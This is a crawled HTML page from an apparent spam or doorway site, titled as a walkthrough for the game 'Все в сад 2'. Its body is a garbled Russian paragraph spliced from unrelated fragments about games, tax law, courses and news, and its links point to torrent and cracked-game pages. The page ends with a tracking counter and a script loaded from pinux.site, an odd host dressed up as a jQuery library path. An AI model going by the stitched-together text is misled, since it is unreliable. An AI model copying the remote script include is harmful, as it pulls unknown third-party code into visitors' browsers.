

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-vse-v-sad-2-prohozhdenie.html
body_size: 2982
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Все в сад 2 прохождение - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Все в сад 2 прохождение</h2>
                            </header>
                            <p>26/05/2014 · 1.Обзор квеста "Любовь витает в воздухе" 7 ур. (2 дня). Завершить задание, чтобы персонажи смогли вступать в брак. Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. Рейтинг обзоры и прохождения компьютерных и онлайн игр. Секреты и гайды. О включении в состав взыскиваемого ущерба суммы «входного» НДС  Последствия выполнения подрядных работ (в том числе строительных) с недостатками. Учились вместе с мужем. Что сказать. На всех этапах была поддержка со стороны администраторов,лекторы не читали по бумажке,а внедряли все свои знания,инструктора(у нас с мужем были разные. Великолепные игры Квесты позволяют ребятам испытать свои способности в процессе прохождения заданий и головоломок. Игры "Растения против Зомби" (Plants vs. Zombies). Мини- игра 1 " Зомботаник " В этой игре Вам будут противостоять гибриды зомби и растений. Майская прогулка. 19 мая состоится 36-я пешеходная «Майская прогулка». Все желающие могут испытать свои силы на дистанциях 50 км, 36 км или 
Пирамида (норв. Pyramiden) — российский шахтёрский посёлок на острове Западный Шпицберген. Сегодня, 26 апреля, Глава Бурятии Алексей Цыденов обратился с Посланием к народу республики и Народному Хуралу РБ на муниципальном форуме в Бурятском театре драмы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-shpalopodboyka-eshp9m3-shema-podklyucheniya.html">Шпалоподбойка эшп9м3 схема подключения</a></li>
                                <li><a href="m38-stalker-zona-porazheniya-2-mod-skachat-torrent.html">Сталкер зона поражения 2 мод скачать торрент</a></li>
                                <li><a href="m38-skachat-spravochnik-gribnika-na-android.html">Скачать справочник грибника на андроид</a></li>
                                <li><a href="m38-pesni-pod-gitaru-koroleva-snezhnaya-akkordy.html">Песни под гитару королева снежная аккорды</a></li>
                                <li><a href="m38-formy-prodvizheniya-knigi-i-chteniya.html">Формы продвижения книги и чтения</a></li>
                                <li><a href="m38-film-opasnyy-chelovek-skachat-cherez-torrent.html">Фильм опасный человек скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-izuchit-javascript-s-nulya.html">Изучить javascript с нуля</a></li>
                                            <li><a href="m38-kosmos-kinoteatr-ekaterinburg-raspisanie-seansov.html">Космос кинотеатр екатеринбург расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-muzyka-dram-bass.html">Музыка драм басс</a></li>
                                            <li><a href="m38-mody-dlya-gta-san-andreas-infernus.html">Моды для гта сан андреас инфернус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-lichnaya-karta-rabotnika.html">Скачать личная карта работника</a></li>
                                            <li><a href="m38-tarasov-vladimir-kniga-geroev.html">Тарасов владимир книга героев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-sayt-gde-igry-vzlomannye-skachat.html">Сайт где игры взломанные скачать</a></li>
                                            <li><a href="m38-skachat-konturnuyu-kartu-mira-7-klass.html">Скачать контурную карту мира 7 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
